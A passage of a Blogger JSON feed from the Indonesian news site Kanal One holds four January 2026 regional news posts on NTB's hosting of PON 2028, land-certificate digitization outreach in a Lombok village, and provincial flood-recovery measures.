Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2080"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-9000587529096639285"},"published":{"$t":"2026-01-16T10:36:00.000+08:00"},"updated":{"$t":"2026-01-16T10:36:35.564+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/58636.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w300-h400\/58636.jpg\" title=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Himpunan Mahasiswa Islam (HMI) MPO Badko Bali Nusra menyatakan dukungan penuh terhadap Provinsi Nusa Tenggara Barat (NTB) sebagai tuan rumah Pekan Olahraga Nasional (PON) XXII Tahun 2028.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua HMI MPO Bali Nusra, Abdul Halik, menilai penunjukan NTB sebagai tuan rumah PON merupakan kesempatan emas yang harus dimanfaatkan secara maksimal oleh Pemerintah Provinsi NTB, khususnya Gubernur NTB, dalam rangka mempercepat pembangunan ekonomi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini momentum besar untuk percepatan pembangunan NTB. Dengan adanya PON, dampaknya tidak hanya pada olahraga, tetapi juga ekonomi, pariwisata, dan kesejahteraan masyarakat,” ujarnya, Kamis (15\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, NTB memiliki potensi besar sebagai daerah tujuan wisata nasional maupun internasional. Selain dikenal dengan keindahan alamnya, NTB juga merupakan salah satu lumbung pangan nasional. Kehadiran PON, kata dia, akan menjadi ajang strategis untuk mempromosikan potensi tersebut secara luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“NTB punya wisata yang bagus dan pangan yang berkualitas. Dengan PON, promosi wisata berjalan, ekonomi rakyat bergerak, dan UMKM pasti ikut hidup,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EAbdul Halik menambahkan, penyelenggaraan PON harus dimaknai sebagai langkah konkret untuk mewujudkan kemajuan daerah, bukan sekadar seremoni olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Momentum ini adalah sinyal bagus untuk percepatan pembangunan NTB. Jadi NTB makmur mendunia itu bukan hanya slogan, tapi harapan seluruh masyarakat NTB,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan tersebut disampaikan Abdul Halik di sela-sela kegiatan Musyawarah Daerah (Musda) HMI Badan Koordinasi (Badko) Bali Nusra yang digelar di Svarga Resort Senggigi, Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menjelaskan, Musda HMI Badko Bali Nusra diselenggarakan untuk memilih ketua baru periode 2025–2028. Kegiatan ini mengangkat tema “Ikhtiar HMI: Jihad Ekologis, Perlindungan Ekosistem dan Lingkungan Berkelanjutan.”\u003Cbr \/\u003E\u003Cbr \/\u003E“Pembukaan Musda sudah dilakukan secara resmi. Mudah-mudahan musyawarah ini melahirkan ketua dengan gagasan progresif dan mampu membangun generasi intelektual, sehingga HMI bisa lebih baik ke depan,” tutupnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/9000587529096639285\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html","title":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w300-h400-c\/58636.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3070775077368312914"},"published":{"$t":"2026-01-15T15:21:00.002+08:00"},"updated":{"$t":"2026-01-15T15:21:17.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s4160\/59621.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/w400-h300\/59621.jpg\" title=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat menegaskan perannya sebagai mitra strategis negara dan masyarakat dalam mengawal reformasi pertanahan. Melalui Program IPPAT NTB Masuk Desa, organisasi profesi ini turun langsung ke Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat, Kamis, 15 Januari 2026, untuk melakukan sosialisasi digitalisasi sertifikat tanah dari analog ke elektronik.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan ini tidak hanya bersifat edukatif, tetapi juga merupakan bagian dari komitmen kelembagaan IPPAT NTB dalam memperluas literasi hukum pertanahan hingga ke lapisan masyarakat paling dasar. Program IPPAT NTB Masuk Desa dirancang sebagai instrumen preventif guna menekan potensi sengketa tanah, memperkuat tertib administrasi desa, serta membangun kepercayaan publik terhadap sistem pertanahan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EPelaksanaan kegiatan melibatkan tim mahasiswa Magister Kenotariatan Universitas Mataram Anita Kusumaningrum, Anya Putri Sugiarta, Anak Agung Putri Striratna Yattiki, Atmi Saidatin, Nurul Fadhilah, Aida Musyarrifah Hasri Putri, dan Ni Putu Novia Apryanti Ardani sebagai kepanjangan tangan akademik dari agenda profesi IPPAT NTB dalam membumikan hukum pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003ESosialisasi dihadiri oleh kepala dusun, ketua RT, ibu-ibu PKK, mahasiswa KKN, perangkat desa, serta warga masyarakat Sigerongan. Kehadiran unsur desa yang lengkap menegaskan bahwa IPPAT NTB tidak menempatkan masyarakat sebagai objek, melainkan sebagai subjek dalam proses transformasi hukum agraria.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam penjelasannya, IPPAT NTB menegaskan bahwa sertifikat elektronik merupakan bagian dari kebijakan nasional yang bertujuan memperkuat kepastian hukum, keamanan data, dan perlindungan hak atas tanah. Melalui pendekatan langsung ke desa, IPPAT NTB memastikan bahwa kebijakan tersebut dipahami secara utuh, tidak menimbulkan ketakutan, dan tidak membuka ruang disinformasi.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa Program IPPAT NTB Masuk Desa adalah bentuk tanggung jawab institusional organisasi profesi terhadap masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“IPPAT NTB tidak boleh hanya hadir di balik meja administrasi. Kami harus hadir di desa-desa, memastikan masyarakat memahami haknya dan negara hadir melalui kepastian hukum. Digitalisasi sertifikat tanah harus dipahami sebagai perlindungan, bukan beban,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT NTB memposisikan diri sebagai penjaga etika, kepastian, dan keberlanjutan hukum pertanahan, sekaligus mitra kritis pemerintah dalam memastikan kebijakan berjalan adil dan berorientasi pada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EApresiasi Pemerintah Desa\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Sigerongan, Dian Siswadi, menyampaikan apresiasinya terhadap peran aktif IPPAT NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Program IPPAT NTB Masuk Desa sangat strategis bagi kami. Warga mendapat penjelasan langsung dari organisasi profesi yang berkompeten. Ini membantu desa menjaga tertib administrasi dan mencegah persoalan pertanahan di kemudian hari,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDampak di Tingkat Dusun\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dusun Sigerongan menilai kehadiran IPPAT NTB membawa dampak nyata bagi masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Warga biasanya bingung dengan istilah hukum. Dengan IPPAT NTB turun langsung ke desa, penjelasan jadi jelas dan mudah dipahami. Ini membuat masyarakat lebih percaya dan tenang,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan diakhiri dengan dialog terbuka antara warga dan narasumber. Diskusi tersebut menegaskan bahwa Program IPPAT NTB Masuk Desa bukan sekadar agenda sosialisasi, melainkan gerakan kelembagaan IPPAT NTB dalam mengawal kepastian hukum, mencegah konflik agraria, dan memperkuat kehadiran hukum negara hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3070775077368312914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6077108360918371024"},"published":{"$t":"2026-01-15T13:49:00.002+08:00"},"updated":{"$t":"2026-01-15T13:49:11.494+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s1600\/1000360945.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" border=\"0\" data-original-height=\"1204\" data-original-width=\"1600\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/w400-h301\/1000360945.jpg\" title=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E — Gubernur NTB Lalu Muhamad Iqbal bergerak cepat memastikan penanganan dampak bencana hidrometeorologi berjalan terukur dan berdampak langsung bagi masyarakat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau lokasi banjir di Desa Pengantap, Kecamatan Sekotong, Lombok Barat dan Desa Kabul, Kecamatan Praya Barat Daya, Lombok Tengah, Gubernur langsung memimpin rapat terbatas di ruang kerja Gubernur, Tabu (14\/01\/2026) yang berlangsung hingga malam untuk mempercepat pemulihan, terutama pada kerusakan infrastruktur dan normalisasi aliran sungai.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB sekaligus Juru Bicara Pemprov NTB, Ahsanul Khalik, menyampaikan rapat tersebut dihadiri Plh. Sekda NTB, Kepala Dinas PUPR dan Kawasan Permukiman, Kepala BPBD, Kepala Dinas ESDM, Kepala BPKAD dan Inspektur Inspektorat. “Gubernur menegaskan penanganan harus dilakukan cepat, tepat, dan kolaboratif. OPD diminta memperkuat koordinasi dengan kabupaten\/kota terdampak agar langkah di lapangan berjalan seirama,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam rapat itu, Gubernur memerintahkan BPBD melakukan pendataan dan kajian teknis sebagai dasar percepatan penetapan Surat Keputusan (SK) Tanggap Darurat. Kabupaten\/kota yang telah memiliki SK Siaga Bencana Hidrometeorologi diminta segera menaikkan status menjadi tanggap darurat saat bencana terjadi, sementara daerah yang belum memiliki SK siaga dapat langsung menetapkan SK tanggap darurat agar respons penanganan tidak tertunda.\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik yang akrab dipanggil Aka menjelaskan, penetapan status ini penting untuk memperkuat sinergi pendanaan melalui Belanja Tidak Terduga (BTT), terutama dalam menangani kerusakan jalan, jembatan, saluran, dan penguatan tebing sungai. Rapat juga memastikan kesiapan BTT untuk mendukung penanganan dampak bencana, baik di Pulau Lombok maupun Pulau Sumbawa. “BTT harus siap digunakan untuk mempercepat pemulihan, dengan pola sinergi antara provinsi dan kabupaten\/kota,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Miq Iqbal juga memberi perhatian khusus terhadap potensi dan kejadian bencana di kabupaten\/kota di Pulau Sumbawa. Kepala BPBD diminta mencermati setiap perkembangan dan memastikan penanganan dilakukan secara cepat dan akurat. Untuk mendukung sistem pelaporan cepat, Gubernur mengarahkan agar seluruh elemen relawan diaktifkan secara optimal, termasuk Tagana, TRC BPBD, serta komunitas kebencanaan yang tumbuh di tengah masyarakat, sehingga informasi lapangan dapat diterima lebih cepat sebagai bagian dari kesiapsiagaan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EFokus penanganan jangka pendek diarahkan pada pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir. Sebagai tindak lanjut, tadi malam Dinas PUPR dan Kawasan Permukiman Provinsi NTB telah mengirim alat berat untuk pembersihan sedimentasi, dan alat tersebut sudah tiba di Dusun Pengantap, Sekotong, serta siap dioperasikan. Terkait kondisi di Desa Kabul, Gubernur juga meminta Dinas ESDM menyusun kajian perizinan dan pola pemanfaatan material pasir yang aman dan legal, agar normalisasi sungai berjalan cepat sekaligus membuka peluang usaha masyarakat secara tertib dan sesuai aturan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6077108360918371024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html","title":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s72-w400-h301-c\/1000360945.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2617747722013834815"},"published":{"$t":"2026-01-15T13:02:00.002+08:00"},"updated":{"$t":"2026-01-15T13:02:23.109+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s1600\/1000360862.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" border=\"0\" data-original-height=\"718\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/w400-h180\/1000360862.jpg\" title=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sejumlah alat berat telah memulai pekerjaan di lokasi bencana di Dusun Pengantap, Sekotong, Lombok Barat hari ini, Kamis (15\/012026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB, Lalu Muhamad Iqbal pasca meninjau lokasi bencana Rabu kemarin, telah memerintahkan Dinas PUPR dan Kawasan Permukiman Provinsi NTB mengirimkan alat berat dengan fokus penanganan jangka pendek untuk pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir.\u003Cbr \/\u003E\u003Cbr \/\u003EInformasi dari Plt Kepala Dinas PUPR\u0026nbsp; dan Kawasan Pemukiman, Budi Herman, SH, MH mengatakan, alat berat berupa ekskavator dan truk pengangkut material yang telah beroperasi hari ini diturunkan untuk mengatasi dampak kerusakan infrastruktur dan normalisasi kondisi lingkungan pasca bencana ini dilakukan percepatan untuk pemulihan aktifitas warga terdampak serta mengantisipasi penyakit pasca bencana\u0026nbsp; akibat lingkungan yang rusak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB sendiri dalam beberapa hari ini telah melakukan aksi penanganan bencana mulai dari penanganan segera dengan mengirimkan logistik bantuan primer bagi korban sampai dengan menaikkan status tanggap darurat bencana di beberapa daerah agar penanganan bencana hidrometerologi di beberapa daerah seperti Lombok Barat, Lombok Tengah, Bima dan Dompu dapat berdampak segera pada pemulihan kondisi warga.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam hal mitigasi bencana jangka panjang, Pemprov NTB juga telah menyiapkan langkah dan rencana dalam penyelamatan lingkungan yang ditengarai menjadi penyebab bencana banjir seperti kondisi perbukitan dan aktifitas\u0026nbsp; tambang rakyat di sekitar lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2617747722013834815\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html","title":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"}],"author":[{"name":{"$t":"KANAL 